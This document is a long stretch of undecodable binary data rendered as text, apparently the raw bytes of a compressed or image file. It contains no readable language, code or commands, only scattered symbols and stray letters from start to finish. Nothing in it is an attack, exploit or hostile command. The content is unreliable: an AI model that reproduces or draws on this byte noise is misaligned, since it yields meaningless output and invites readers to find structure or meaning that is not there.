ۡ]y%*�:V�=��}U�suX_�֪֬l� �Sq�kb>�p���pg�2���̎���n>ꀡ���, ��ey�=���ı@���i��҆p��"�2���\N�ޑ��ko�Y��� S��*p�g�-R����;����Cq���rX��/�!Z)�/����y�%���o,		����ޖm6��BO�Y&���Ķ@ߌ���u�%���>��,koҩ��Z��֦���s���}�I�'a�R��zh��2���t_��TY
w�|/�V������v���v�u+[�

�D�Ե��~U���Vد�~찍�I�i$Kuݭ�H��P��Z���En�<t���}�4첋TC����S��5@u���Iv-���F�ܼ�FW��ا8�+��_�O����/��Vl� ��쳬�X�%� @��oo2�3
̲�ٛ��@��Y�f(��������l'K�v�@�A�z(�Ҹ�:��%���z6���msWb�@єR�,v����T���0�� /���mq
ꆨ&�I�Ry��22�x�)>$��r��N�ʋ���8��a���3��M%��RLc�:�m�t����F$7�Q4��_�D.�H1�j��@��UIwA�q:��TtfI=�������$ ����y2z�(�6�����C���G1�2A�l�,t���D�\s6V#;�c�#Y�:��Q
�f3S�2�&0E�K�#fx�d5">�Dx6ȱ0%Q!�Y��y�ELk ɫ�%g�J���B��	8*fv"C mh�O��N�2�'�%E]�{K#z!��h�(b����t�{	@�vE^P W�2E���0
�rR�S���^�1�%����f�qx��i���~j0�gL@&ܹFw�̢��'A����G�U�bjғX�*'Ci̮��F!�&Ri>��Rhm�+ci>������-!��eh�s�_/���lJ)�� 2e��*	8|�vxAbү�A��&����ĉj�\�$�Ԕ�"'X`��H�OS|B���Mv��zM��A�A7�P����N.�{N�����,P�\�CV{���R1R�l��}#H�����-��M�Ik��tt����ӝ�����cn�j,�$CuH�C.r���$%�P����D�d���`�5M+�*�zVX�R���0[&KX�1��+XI��s~{�%����V����&P@d^Ӱ.:�b����Kx��Wal���fE�l'ݳ��rӲ>��%��ie���Fm�$C}�6�
 Ü2�[��ft�z}[�6W��U�E�K9�4!Pr�h>��8.v1q뚜����3�m���T�FKh4�A���&�ٽz�o"��>�`�C�~��S�t�8Q��SsRIq}�������YG�����s���$��f���Қa��Eఇ�ڂ_-F�1�_��#��c{=�$<ı3�,Ʒ֦�(3Z�H8�p�cY'8!N^�Jp��'�ș�!�c��r�$�z��G'�'1υ�X*H����Vbî��D5��ҕ��p�+8����9@�!�R]�j����G=��ع���u�g�(�x
	hA�"=��f��7el)�G�5�L�,��5_�ہ�5U��R�L���
�u�mMo]{=h���*�J�c�����u�m]�����m�y����*�;�ҁ��79�3�Yx+�ɩ����Ln����8�7�N���#�e���_��0+�O.�*M�.��k�r>.��kz�O�O��H!�$.%��[~Q��t��݆̃�|u�|5H���Tӛ�Zߛ�'.{��LSzӦ>u�lg_��$��j����yB;��e����v���G|i��`�� 8agW>��ao$kR�W�'MrWw"�6�w~�/�&$�V3�NsM�w�'0�F䖁��z�X7xߧc��!+ZSj���f�f-� 9��p��p��0Z+&W{}�z�^~s�'-��D�2g�E�OgCr#5�[�x��eW|0ghEb�6�w�W_;g},1i5QK�D@'7y�}��Mg6��GL.J��u�fey�� N/�u�h�n����w=�1V�7�>�G��� �l��VH0	}cy$���n��m�ƈ3�w`S+�s�P0?�v��W|��w��exH�:@�Kw�Y�6�k�SZ�A806��y��y�G6?x�?� ��8�@{�^`{K卭�[�Q�f�}N�P�7{Rx{S���C�wr�*�E�������]�7�c q�L��r��Y(|�R�g�q�W/Bt<!_Ղe��Tt�-P�Tu!|y�t�q�ԡY5o'�
�w[�L��U��TP��� s����9Yln�>O�n��m�6�.	�?F��H��#�$�*~������qx>�v��#�4��x3��WT�F����U\����8)$Y���<�p>��Axp_�T(�7qG^�f�wB3�q�F����z��>�rf1+�|W�T�Ǐ����	������e����k�`N0�h��).�ݧS�Vj9~�d~��N��T&I}�)�Am�����/��Hb��-0�� r���:���(	탔'���x�É����]���1��(x��$�x�L�i�)Q���˔�.��:8��-E̸� u����
ֈ�ؘ�xp��x��ḗ|ٗ~��Y�GԐ���g+�Ƞ�(�'Q]��g�8s�Q+7���)ꅚ��^����)�4ʐ5�C��9�	t�9t���ׇ��!m,�^i	/��<"�TQ��u���o'�,)��H�V�� ���=�ɜ��8�V79 P"vm�aW2B�YZ�	D�ٓ�*XuJ��5���P���A�SIW-c�Yɒ�H@^���m,�m�eL�&-x�g\�N}�_���Ѓsi7��H�ɠ|�4�h���z�;EQ�����{2�����/Z�{*gr(z�m��+J��:*0���9oКWPI�'�>�=t�6A��v���;�u�9&�#��Az����ǝW�ٙMv����/�
VpP��J"�c����J�V��j��jU���{���u�z34FV��)�L*���)BѨI�F��-�N�(�eDIeQb�<���	9�8�|����Eڡ��g�ע�ת�CKs��}��j-�Ѵ�\ *9Y��Q������x�YK�\��7�>�q��ԕ��
�E�@�C���8���-��Q�7 ��sFI<�_�s,OJ<���z��j��ʊ����с��ȯ��dz�e*��֜f1S:��:�۰�������#���~j3�i�.��[��D�Li���D�#DAK��*�j[#p�qh��9h��$�sY� j�N۳Ex|ah�Aˎ[1sˇ��Q+ w�����[��irӥ��8��J|V{������
&dK(��G ���J�(�����E'�y�5���{���A��s�� H��yZ��;� ù��I�����ȓ��p5��+�$OG0K��p���{�I�v��c�+��Ce�5��=�i����9d��o�W��{�YAѢ!'�6�k�K5���5;�ȑ�S�e˻p���{�O�8Z���☽�۽��7d�)�n��R�{����0
���Z|�xw����i��D̿|�H7d�I���C<c㤈<uY1��lk���2t�w�q�0�� ��� ,��Z�lk��;�,<�,n0�����s�x�gͅ
�i�����j���I�?� yqZ�֦B6(:C? ���RƆ��8Zl��4��
��aW4��b$�`,�-Z��{�h��l\�~r�PV𽇆rKolǕ�,/j�l*}��`�W{R������WB��,VF��5}��:��M�ҤJ��K��u�̥��қ\˴���|x�D�`�V��ʪ<Kl�&Wx���.����&��,��f��KB��B(a3�W/։A,#đ�n%6�L�ĺ�&؇�٬_�q�"���_5D�X������D��}�=h�<[׀��j�r�jp][�������[=OV@2�~<ú��K�l���wt�v����RǤ�d�췕��,����L��wӷ�s�ku:�ө�ӫO���l��E��D�?���K}�I��TuP���Q͞
!�}̨����������"�H�I�'˖V��h�\�*�;�	'α���U����{�x}�|��������<���,ǊMǃQ���ٓ��`KKٓm�&u��ܵ+U��W&����p�a��L�³�A=�<�������,�/.�F����1���6�����>�����m�)��m�5���m��4^=v�U\y^Ɯ*W���԰�� �e:ޱc.�b�.c�ɩ�<va{{Bΐ�V|<���[����}��~��K��>��ͽ ��E� D]�����ê᧌�N�!���͗k��s��&~ޣh�K�}����]�j�y�`�3�ڄ{�n��m�{�݁8�ӹ� p�㵔ӽ=�B^���!Y��G��I���V���}��5
6k��ε�@,�s:	ލթ�i�$�X_%e�(���0q�	��>���n�l#���{��������ز5��\��/^��]����v�(�B�ZC*q���a�7��L��X�S��-]�>�R��!���:�Aҗ"�՘��*=������	V5�۽>����!,�3����7��pG���=�R�{/T�T>@����{�e��.���[���2�M�-��!��$��-�6$�tQ�n6��z����� o���������0:���
�~�O�v�Wc(1Pad�����非�т�����շ�������� ˯���������������k�V>�1����}?����u����n��A��5��������u�x@nc��<bA-�������y���(kn)/;��O�r-����`΁/����~���<�"XР�N>p��A�ɰ�r��E�5J����ǌ_0�`��+Ʋ�˗�2XDSeLM�9uf���� AE� �PK�%I�lX�tD�;�0a@��S�Y�
1AĖC�F�jլY�L�.y@�@1��E�֍X@D�1��ߪt�>A��aĆ+%��c�d�J��q�R62o����eСE��o�7=�p�%e�k\w�̖M۶�-\�F�[�oܺq���FȊG���3s̟�C'm��6|�[�z��cƥM;7�yB�_�"�'�τ:q��HS�K�-�/-���Θd�	�`l���Ϻ�!)��ᮮ���(
�p�.����)� Ba�J`^"��!�D�Q`T��st�E{�QG �r��4����C�$�l�I"�bC�R�C+�Hʘ*%��#��s̊|�����*�8����M�Lac�mz�S�;�iM6(���:Ω��J++!�I�B;ԩ�B8���*���$�+ , X�;P?�l1QK5��*S���ț.�W]%�Ԫ&��KZ�-6^m�u�)�=�7ވ�8�N�k��;���`�u�������&�6�P��u��⅀.y��Z��/�:&����[1 ��d�v<�2L%�t�T�C��bVQ3���/?�1F2ֻ��$e���Kz�D�+Vr�(��c�I.��M�������^>!���<���^�$8SڄS�`Ԙ4O�o�I�����"T�P{�P��\�U��:�2��_�>�KO�V��uUʲ���R����o��w T�U�^u�UpZh��pa��m�b[V�A��<oʫś�z-�.�m9��r��@O=s�+����Z�uWނ�e=s�+���@�����߫4���+
)��&8��j���:��bjR�hE"QV�{(�_yI��O|'E��)]�r��Rq������~�1J���Vzs�x�hI#��tv��I�ã�V�����A![��֔H]DU#[��V��nj��rH趵y.n̒���B�i.��A��r����P�;��|���1�q�@$�-��s����ԅ-v�M�L��ԝ�t�J��(��0�]ኗ��r�X	Ȋf�]Gؠ���D���ڢ��9�y2B��&e�����χ�C���,����EJ�e�J��D3`�'������� 7���� '8ͤ���d�5AM����],	<�t�K�Pì0���)��|�Bd�0�*���8�ܡb5Gŷ[��5�#\7s�`�?T������ǚJ\gޞH*l���Ɏ��9�j��]�O?��O$ơ>-)c�hW����	b�ވK�I-�
��H>J�yd"���L8��$i$�HH�Ԥ!C�T����If4�'��I��OP� p���ONf��F���=�򕁊eXˬ��4�.J
��
�j�֩e*�1b%�4WE�JS��<b.�	�v�5��6��M] n8����)��.щ�d����9��S�g`k�fX+��] �,\�3F�D�]c�γ��đ�P��6z�-���O��vGP�|ГD�g���(b~�JW��F��|��BľIv��#�d�j
���S��DJO�01QYI��*u�u���U	��n�T"�K�l��vI/_�V�淍f�&[��ߴ�um���;�*�p��+^g��q�5Y�No�(�3V�v�,��E�hg��$�o`�mY�3�#��*+��N��*(��I�ċ^{�J����R%R���z�y{��y���`�}�A�`Ԓ�6�[n��,���	Vxi�b��e�y��tݜӏ�4Q㍰԰� ��/��4^�6u�	�j-ْ�<���� |�0ժq�x^M��{iL���B�t�`������&l�+������"��cUXֻYE[7�Q{8���=}���&����fKcd�8d���k��J �M�h�6����l8P`SU�~¢X>� ?jer�F�>�G
���)����]o0�Y�p�̔��T��=�x.�o�f�P(EX�� a��,G����&�ϐX �]^B_P�����Z�_�rє�c:3�r�o��3�9��{���V�q��\U������%�[�ZŹ�f
��tR�%.Nv�;Ӝ�v��{+��lC���kk˲�oCz���3�.��	r���ɔa4w(륷�滉�}o�kyH^���s�,ʹJګ����f�SW<Ð+!~	T��6����,���� Дm\S�:+>�^�kM��.+k/sPO3���4έ�)Sו�>�!���WK�X�����V�;V�Nd&�<��X�V�������L@�m���;Ha�B��'�\�v�r ��M�Ūlw��cvp�F������-��}#;<XX4Ӟ��5��s�<%V �����.<�Γ�V
=-	��S�՛ �/����Z�?��a���`!M�>�A���^������j�Aɽfy��c�U>U�&��;>�0��5$  �[c:yj�t+�;,��c�:��`P���0e(�ھ�TpC��DA�� �%� ���2v+�;�q�v�|;�)-�{3��+<���-�B�;�@��1:���C%���Lܸ���4A��
,9��CD��H9:l��KC���\�E1��C $B`ƨ�E|j:m GP��hBb(����"�-ԝ�ȵy�Bi��$�g��A�4,GҨ�|q�q��3�k4�"���:Q�R��H��)�C�S�~,X���E� <�FT�bH 3�����JܞƻĄ�8�D�N,�9�B��8�37(Q����ö#	y�*T�/��C�Z����x�*��Fb�F^�ɝ�_��!$§J�t�^K�`a't�^Y���(�Bq�Xs9烎h���SClܖ�B��ɰ�ƬT�6�y1s��.���[���m��:�S��L�G|�}���B��L�&�K�DTH�DD�s�꩞4�r)5�
�0<��@��Ȥ
���e��Ol��:�QD������|E|<��C�EK�K�� �(���M_�I��M�t���9����,ʴB�)�Us�&�J�J��+�<�7��2�md�(�0��βK�\KwO���g[�w����	i�@#�����G��64ɩ��Ǌ��(3�������;L�L��*��d��������ʜ��������<!9�s9Պ�Д��!M�K�
ܩ�;��T��89�a�d��(�%��.� ��M��Q-�h��Λ;���=`J+�&�ZNVc�f�]yN�J�A��
��Ƥ1+匨�l�NpG2%O3������+�Ӫ��LMԂ=��P��;�:q�;A�G��?5PA�A-���\P~��.����P��H
����*İ8���
�Tͼ�,�E�k��k�j�Ք���MٜA�`�%N��Y�O�B]��U (�R#�{�U�U�� E�[Q�kRge��m��)'Є������,C��5n5F0�R�þ�;S]�{>HO݉�m��G�H:uU���;}��D�+�K�"=%�P$��G��2D]���F5��qJ�T��)��� ���Ē�T�-�11MԄ��RU�إ7U�N�Tؔ4����
���Q��I\�[�Y�A�YZZ^�����U����^5V!��aMR8XJ��g���c��d0j��)̎��.�������/S1T�1,qDW�]WĀ�-j�T�G@�Wz�/�{?#�C}M��
H����3��+��%T�=�ƍ�&X��$��sA�6$X=�TO-���P��4ؐ@	M�0��ٔՒUk�BcM�P9*պ�Y�%�	���Z0��Y���]eڢC^�)Zdq��}^�Jk��7`�b���}^ոZ�����^��Z9_���;ߜ���%�_�Rv��ӷ� ����/��!c�I��]�%�z��j8;��|�L?�D�(�>��������\��?�=Tn�t�*	(��`�\�\N�ܐ�	1]�i�ҕ/�ݼO�<P�{��#U��ݬ"կQ�V�׽����%^[UbO�Z�M��^�%��^����F��^�]�U0���Z _2n����(��k%]��,�3ˬ�6����E��:k�_�#���5�`A����_�b<2�
����Xd#id��O@�`K��NT}��!y4O|�~�	�"��A�U���0C�(eDI	�ϑ�a�S���B��qٕc���!`�$f�c�A��Ys^g'h��,�B0n��⪤�%,cnnR�%��[�M���=2Dۣ�:FJ86�=VC���뀂�y�8�-d��C6��M\��_�WH.���d�����dN~h�~�1�Q��r/�<XV%T݇�8V��͏���k�>���=Yr���^FY�=2"3ћ��0٠c=�d��%��cRs�����l����3�R���3��n��1���uN�E�)e ����Jm�_�j��k�ߴM�a��sf�v���}�+�� �!�g����ZYn��Jd�e��)����x!�Nl�VP��XG,&`T�ML�:�f	̦8M�.��昝 =� V2�\7���eݔv%��\�i_Nٓ����W�D��j,f�.N$�mdZ��b)�f�s�o���Fjuƨ�j�]n�`j����j�/4�c�c,��uf[s�ֶ��>���k���q-QM��8���������d�����o���Gth6�6���l�Npͦ�ξ�U6�(@�a-���;E�8��e��@��T�헦m���zl9D�@������!������U橵B�*n�Fj�nn���v���r#W�� ���V��t�c�gr�c��qm��.���.S-�K������AV��~o��Ђ�����ܾ��6��҉�8�o<p _��sیh�r�J��x	@Pp;Oe?p��[<���XȼEO��eo�?{�$q�᮲\Rgi{�(�~����5�wb��qYG�f�uPK�V]�����mj$����`r"/����#������Fi{:��^d_�*k)
o,��-�r/Ϝ0�1�#��8V�;�ݲ��������n�M^�<�w���?�`@�_�`u?tDOt�>eLop����[|OL��-��t�7Q=^�]ؖϙ6UP/{�X�C�uubMg�uߞ�7ީU�g�^^�!g� �a��'�b��#Gv5�5&�����U_#k:N���u��s��n���w��x���+��\���n�ҹ��F'�N �:W�;��v�w�W�}�dz�������{���6��@tEO��>x���*b�Pւo	�3�C���N/��6u��a��x��9���6�w� ��Gf�����u�ꡆy��b_����y���������d�f�z��,5gv��0-�qn:�?�#Ou�ʷB��W�cI�y,8xL`ZY>�tu� ��5Px�S{���|��{>_�� ��~{���~/t�x��l��,�!�� 
sX��K��Q�����ʒ6��qC����(`YhR�)W�`)�%L2gҤ`�f��v�t�3ㆠe4v jtDQ�;�0m�Q(T����jU�Q�K~r���+Ϝ>|�(�,��Ϊ���m��I��-*�n$�z���wo޿}�[nZMHZ�51��c�'��P�2fK\�l���h)�G/(����ԪM�ֳ5l׺h�3�6nڷk�&���gЖ[�bp�8rɗ3/��Hs�C*M�S��u�ԣs�=;���_������׳�=|���ǩ�O#����+��?I���W]X`O>���s�N4� Pp K-��K1�3b�j|��1�!��x��1�HJ'٨�8���=��#�A
�cDE�x$�C�$�L�$B��)�Xye�Y�~]z��F��x�e.��i
�\����Ue�'��A�l�aK1�YӅ�à18�UY��TSKi��R%�U���b5f�i����2`��zj���J�ynM��n��cpDv+e�e��g����k������[n���f������ }䍷���ݵՍ���wW��n������.������.r)��2!��� �7�!ӄh���"b��hf����I�g2ܱ�h���D������2�*;�R��t��Zn�%�a�1�=�,Q�ĹsG%�",�\�J.E�'��jń�Z!��b�5����Y�M�
���u�i[��Zتq�*�r�u�[m던Z��
�
���+��\��*{��!�˸����lh8@�N�_��n��w׭y���z�sN/���.��k�|��.�S��KUW���{�a	��M�ϑ�M	+��I�q�#��4�Iv"=����<�ݧ���ߏ���&�O��?��SVI��!ݬ_�:�l��>�O2�(m�ЂQ4:�mڟ>�4@EMjS���&��	:*wd��f����lgC���6���#�����B��U����淿	np�������5r���#'9��p
����V���!�s�S]���D�MtP�׺Z�;عN���b��e zx4#�U5!ly(j,fF���ioY/H�1��Q<�# �'�A�O|�,E�H��h4�cH����ُ�+	d"�Ħ
tL[��W��d� l�	u�V�� �b��y-�[&��1fm�q[�����(��:�15����C���&�B�Cm�3*�q��9/6tVd����)��s��8����p?K����.1�+(eD�*7���B^I��.	���{�ˀB��?�@r�v��E�I����(HCZ�E��}5���()J�i/�	T�F�&Bp�"�)[f#��	�(+#(6Y�҂�<�Q7x�\f
��\��"�a��uKf	g��Ĕ��ϴa4���iR�Ʋ&k�Z�mN�W���&�O}v.u�D'{�Uν��t��+`�IW��s9]la�
/~�d���T)(?4x�scF�	94�5��26GSt⳦�,�P�я����}�GY�-8K{Li&0��̳1-d�z����l�+��IFz�S�A�T*��Y��.�)QA�Ro���bꃚ��Se(L�z��V-Uޢ�U�n���X���JS�g5+Z!�V��a���L���+�tǱ+b��u�[�+��)��ֳ���'s�X��5�(���"+�O6��=�eJ�O�b�z܂i]=÷�Ŭjo�����>�1�Dz����JrDi m+#�x�O{S�r���H���)s����O��]u�b	��s*�c��K�-���T�+g�a�����b���6��a��/Y�_��׿�vk��8W��\����O:Җ�4�%��,R��4�a箱���d�����k���D��xL��X'PZ��f�O�F-�s�d�t�@r��Gۙ��f7��n��dc�v&B�S*�r�O��ʊl�q��v��_�^��]2����\3�����0�Ƽ�y�od���"l�Y�l+��Y�8t�=hޤu4���=`ņ����_�x�L7����4�;}.�`����I}�1��@"�I*_]b-��O�>��h=Z��{��%-�����>:҅�t�S���EL
t-�,b����^��F���Ґ�|2�Prr����r_m�d3ܷ��v���N����[o�������L��;�����g��P��o�׺MDZ�����C�K�����?�X�����fY)��8�n�i^�C�|�?�5�f�s����b�Pу/|����^:ӓ�|�s���m��}�GZi$1.�JƩ5X�eIE�F�R�}Oُ���]����u�%�y�w]�uw'��eh�w�y�o����S�jB����W�eF�-^�9K�A�[UN�M���^ťS:!����a��q�<�^�`
*�uM�G�Q�͜����	]�јX�����E	_�	����"��!߱���-���oQ�IA�K�KP��� 4܆%���mI(�ٕ��T����������_��!��!��_3�_�`{����_ ����a�͛�(�W1`N}=$���!ڳ`�n`�y`	��S���f"
z�
��)΋'�`˭��������� �mA�9Ԉ@� ��!Č�\&1����(�2&�26�6�F�����TR_j]6F �� #������˜a�X+�;֝����a��_�	�����E�!�b ��P��z�_�#�u��!�.$[E�5E`�M�XU��M�f )������}$Gba�`ɝ��������՜,�^֢1
]�Ƹ���d��$Za*�-&#2%3:#Q���i���4fđ��5b�1��3��-jap�P����c���������Y�c<ʡ���<�=n�A�#��W?�]$����Υ�y�"2�"�}=�CFd�LdE6�[�W\ubG:b�$���G�dHJ�&��)z���NJ���xW�d,����$�\T����^���J�dl�$N
�n�Q��o2�a!WN#�=%Tf#U�6��Q|ȌH@@"�T:>�P��qa�Z�㣴�[�e�9�3�=�%��ཐ��% �%��%B���3�g!��"a:�!fbF�b2��U�EN\F���md`U�������r��QX��ɡ��z�Iړ�Y���i��O��j�f2�՝o�DҘm�bnަ��f�"����NeϠ�RB��ս�Q�)L�t���M��y�KU�Y�vn�ZNP-}�����'d�|�e��z�c ��z�g���=rid|ri#h~�X�ީ����)g8�Qqh�T�e>覵�l���b�d�=�gZ�h��jY쥦�H�,��(1�`�%M���N��.^%����ƨ��*P!���Q.�>�ј�S����*'�Z�Z��,AY������ʔ�<�N���!��ew:k�Mk��a�i������A"�{��"?��}b�&������F5%K��q��5Ke *��"�^��rN!B��뢆�I6j�F*�рw2���&����j.V��訊R��^L�*Ǧ��*Ȫ���l�	�Rr����BeJ�V'��3��k�j�:W	P(��X�4):�v���߳r���a�N�z�Bf������������	�M�2�.md���(���Y|��6]�ƫ��kp�+#J���m�^����X����H����mr��q(��5��>,-�d�]l����*O�a0����(�Vn�R�z��jn��(�&'��Ĕ��bI1D��1P�8�,A���'P�K�������
����9Ng�V�&��-�F��^׀t�d�,e��i�r+T�%����A��q-dZ��No��-~�k���a�i����l۶m�­�^&�)��j�(��/߾�~�U��N*úb�bj*�(Y�����1.��ϡ�40�dp�l0�^n��Opщp����=��\�.2 ���6� C��.�wB'�B/�p�00�0,�/�A/����00)"]�o�X��^�P%�K+�9/���V�/�����!x�Yzno^�J���A�؆�c\/8�qآo�>໲�l˞�/fHF8������o���pb����,�b��:��K��Y�*�_*�r@�詪jC=҈ؚG�*s�7.	[n��撬�*玮�
�pn1��.P1/��V㏦�cDK����� ����&�:��b��P+��R9�~#��1���[�����8�k���`�3��ퟚ�a�/�m3\�I�(^e\Fr�ݯ��k9��tB�-���$g� �>a�����'w2+㢋�²R�"�v�+g�G�2I��,�4J�4-�0�.�P���p~�����	�.B.��A�2h�e0s���>�*�4�H�_�V�i�O׽d�V{��v�ܳ8���3���	!5{���<'�{�`R��Y�:$��?��\��(DC�A?�#��~Ǹ8�AK�D� k�v����*m��r4G���"OL��f��t+�6+�2L3i��L۲����"�QN�2O��Jݶ���m뜌�B�@E��p �<��YL�)�
m6m7CvVc�Vw��m~�u9o�9�]Z�5!���1=g��.�^��*&��m��������ugvB�/"�ma3�B6�b(cW�%��6U�i2�U�KZv�f �^È8��`j{��� ם�h��Koxlfxg�vK%.�tlGmw����n���uH��P�E��6+�<q�@�� ��hRYRq�F�Ug�sC�tgD�JF ��[��Ӣ�w�sw{���c}���������y�]��b��{�@ϯ|��Jf%4(}o\a'�D/�8 �N3�K��+����y(��΄/�\i���^b��z8�sx�K:���P�~��pP��$�tR{���l�Թ�F|�,��@X�,5S���'Ir�^sQ�u6��.�y�Yh _�����yJ9�V���w!>{��o�:��*�y��~걘C�?��;[������d9m��4~sd��;%lEOty��&�b(�e��z~8�*�2m��;���t����'|�������P�xh�������[<��Hn�@�w�c� ��A�A1����<r;��׏�z��:���݋���,�x��#{>��Y:�� �PA���J;a�|B����3z���l;�w��|��sd��d֎��y�
6	�y׹ٿ�b��@aj�'8jgv���n|��֊�X�x�?����G��/|���Z�Un���N��S�c�ƿ��3��@���?K�8îk��|�@�>闾���Ɏ�u2wͷ>Tl�h��"�Q��iC�k��s�2���c�)�=��AWx+d�k�|��#���i{�K�^�uփu|s}���`�9��}ٟ=��dօ˱��ɜK�j����NV���M2<��3�'~�oj��B B����6\��!D�)�xX���9j���ǐ"��4yR��6���J&3;�hY�A�9+�p3XP�ł+���ТF�*56!͆���1E�).r��¢��1h�*( ��iׂH�n�s�ֵ{�m�U�d��26	,�0⛉7���1�m�"vA�K͛{p�BC�ϣG�6qzJjpV;j��&$�]ȶ�6�I%n��]x�ʾq��}�����i�F�Z4iϦU?�{�͙-q��ݖ��R�"��]���r�������z�~����G���?8Va��m0�<��L�4�@)���R
�P�-�CE��?,��	%Tq�U��clp�m�Q&],�&� �'���
"C�H
���Ɋ"�J�D0�R���4�Q#�(3�*��L!����3Ռr�6�tN4;�s�:I�O���3����!�/hځ0 ��*��B�)��t
��~0�+��)�.e ��,�:mK�P�uԼ��b#%�
�1�\m	�X�5�Z3a;���Ҩ�5;�^6��;n�߄[���V��8�en9I��ο^��:Ѱ��]�M��r���t���\��0w[� 4C[ �HQ�=�_'3�_CŁ	>�߄�Ց��q&�gTxК~�"�%�,2I�U�8�3S}�d`i�Qc��N�d��R����~Ѵ�uyg&���&��r����裣��G_D@�Н6f��+&�FQ��ʺ�Ʉ��b� ��.;����O��ԷD%�>�Ce��&\�cV[}u�W���Y��,\����įc�5ƋU�c�[�Ye�f��ݢ�-�i�m��y���n�l��s����U�u�c�]x�WM:@�w�7�����}{7���'|�y�%F��3���!r�h�����_���QSDy蟜��^:�(���v�����?���L��di�NN[0n��Cʖ�	(e)FɚR��+]!o��RV�����o���b���%�z+�d����r����S�����v�s��9�Ts9��4W��M��2�^�8�΅���^G��=qvMl"�@�;Ľ��[��u1x����E.��Ek����<3��b��B�����O�ˣ@�P�11�(�ã˄�#� {�"�F?G���� ����]ri���)���}�L���@E�j�`o^"� �TXP�'�eP����:u����o�KEbNx���G*H"�E:nM�����mn�C�Eb����!D!ъ����L%���Ll���#(:Q�x���IЀ�eD�>�(��e(��<�>�	<�e��m�޽�xLi�zv��!*�GK��d@	J͒�D�/%j���H�5�a�x�_$Y�ҋP���)&��*Yz��Z��f��z�k�4�P�S�@���nd��Z��k�e"r��]�rO#S�N�٪`8��X��Θ���j��dX��!7ɺ�\�ś�U��n�!8��q"1��Q�y��v�s���<� {�S���>ʯ�J�E��l��@�ʤ�E�uc�"5����j7R���,*0���D3N �emJa�ۖ�ԑ��n�[ܾ,��B�ٛ��ك&4bn�IZ���'W ��@���VժW�`V1�ˮ~UY�k� c�!3-�|U�־��:z��n���l�н�����-g��D4'<����Ll��5O�|��U�ݽ"��;Q���@=\b[�a�
��d@�:Wy�����>��ص/���f�'P)QM,>Q\ުַ�Ur�{kd'?����e0&�=��t!-��b��
ф@]�1���N�7Z@��6e���.q//�r�Zj5�Y�� �^S�c��]YH_��W�2<�4�IM��� �^�J�of��1�ݸ|N&���:'��r�����=w7b�����?|�Z�(�B����ђV���K9���R9nqRN�Z�efX��W�e�>�L����mll;�?6%�`�e/m�i��'�Mf��>(���,K"���p�s�D�A���۳�a�1z�+쁡�h��7X��+
$�G9��7���ar,��7V�,���P���~]4��L�@8��5�iM�Y�5g;��^�:�"���w��69%����l({�EVz�5�F]=}Y�6ө��k��������>�|�P_'��P�_L�ݽ�����6��"p�Ȩ9(�h�X���}�yΦ���U‵���k PhSw�;Htx��9���D�r������<ӘΕ�I~y������_;W�p�m�s��~�:Gqgu�s�!�<���������]�:աn%D�d�@�YڿG��ZP��������矟��Y�Iy�������+��1o�b�8��ʛ�޲�f�̻��� ��&����/��be&���.�p���j8��m��I���J�����6o�X��Z�N����V�ҬE�P0�&!怏{��֒�Bt�Š�j�7v�������Ξ���B��/
 f�Ϗ:� �Pm����.)�������,��^�(����{��%����z|�����C��*� ��G�+~��� ��/��d�Ћ	�m�!�k�007��j�4a��*�D07t@Q�VPY�]�bocp�����q�x��~���ֆ�C`��<�$��G"�: c� 
�p騰
g)����2 (��	�`�z�˱�ǐ�M��߱���"��|
k�|��/.�s�B`Ӱ�NdEK�����f1�k���,}� 8&C�(P��͊ǣ�V��>�<����4K�:L0G��B�_�g����L�m{1�1(�����ȳ�������%f  "9 ���*�q�Α+KB��p�R"ǂ����  ��+˲-'r��r.�r��Q����QЬi�����"��a@
��4�`�� 7����F��!!2"͑�(r �d�
ح�cR����)�f�4M?��H�rJ�W1_&;Q&[��^�7)LgO�$�nyr7��(�r9{�()���²��9�p��k�
�.�2�8�,�B�����Ʋ2���qK�<�3<��;�>ɑ.�>�R?��ڐ/?��Ρ0&c��;�L��=4@���@L&� .�!/S3����ʫH��%H3�F�2.�8,�#W���:��jQR%kS�X��rS7m_0�Sv`p?�s]<�f�DQy�9��9�T��s�K���:-�@�� �� �-�S��<�@�qK�RL��<�SM�>��N�?�s?���>A���)��&S�
��P%&T1+@5�(ج +�B3�Q14C��O��C%p�&��~ -NTE�	���EC�H_�6e�6m�?zS5QT�T�Uu4�|8�3���6SUX~�9��W_�W��栴���a�T@��;t;��K�SZ�����"M�-Rϒ=qM��-��M�1Z�4P�UN�u>˯��t)��J�J�@��n�!�-0Q(}pQ-�Q1R�p�#KS*��7�`�Z�UC�5S��ZTr���z�sz�bk�7�^�FeU��n�di�V�#�B�$}29��I�5��OX�5���Y�8��"�j��L�uZ��Z��ފ�δ-H �[�V
ՕO��^��hߔj��?_�X�sa��	���1��>@��r�2(�5`u`�`;S :�*�I�2!C�	J�a=�S=�b_��0VcQ�T-�>��0o7wGg�rmR��c�
�x�Im�s5�s?�B��Zߕ)G��XI���:��V&4j�Vv��+�*(�����-��Uh�\��j�wv�wjwk�%O���������p��`!�u�騄�((�p�V`U|�W���\�7#��Z*@p�p9pTa37Lq[�c[�qA2rsd'�dk�u~�8i��@��r�aVti6�B�f��}.Kz��L�/��rv�wh��l���j�vq��=�w�*i��[8]��xO�j�UvY�x���ҳ�oOep�z�L�j6|�+"�)`���wn1�n���"9r,��"�&��}�w:֊3��%g�~MU�L�c�
��ec�z�8��X��rs��D�SE��9���uc����$8e(�tA���4��4��!c��ׅ�8fJj�v���j�m8�_��UkiX�#Y�Kٓ�oQ	k��tI7z�0�t�r�q�A7�{)�-3|��������4���������W~yҭ�I��2Wm[֎�w��VS3�����eE�e8�a�[m�x����e�J�(�������c4&�����,�5)M8v���f&��dY�?�C��Ex�M9?��N�4QR�/�,��blu��g�,j���ņ������_R#u�ـ+�˘o�1)�#�b�C&���C.�V4�-�6���wq�c�kR��y���f������y���o)��Yf��00XଇH�+I�Z��ǂw�j�Ky������$Zxo8��v�=x�-�e
�
���]��c9�;Y��.{�t�o Ǣ�!�7�|3�p���9��F���^j�5����A�YeI�T���W�tn������Z��Z?�ڛ����h2X���4`C7��f�����z��9�AK��ِ��0T�+��@�� ��z�����U����iK7���Oy\ۛ��,&���Mc9���8��^9������s�mÛ���������B��ju�Ak�򖙙%v��ר���d;�xUq;���dy�<����{�ܩpu������;�Wkg���~���a��g�t��H>��=�� ��0�WY(�-�ǂtX����N�뛰���#D
